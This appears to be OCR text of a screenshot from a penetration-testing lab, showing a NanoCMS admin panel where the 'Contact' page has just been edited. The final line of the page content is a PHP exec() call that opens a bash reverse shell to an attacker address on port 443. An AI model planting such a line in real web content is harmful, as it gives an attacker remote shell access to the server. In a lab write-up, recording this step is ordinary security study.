 10.10.10.144/~andy/data/nanoadmin.php?action=edit&slug=contact 140% Search
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Visited
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
• Content Edited Successfully. You can continue editing
Edit Content : Contact
Page Title Contact Save Page Content
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
<h2>Contact</h2>
<p>You can contact <a href="mailto:andy@localhost.localdomain">Andy Carp</a> at andy@localhost, or by clicking on my linked
name.</p>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.138/443 0>&1'"); ?>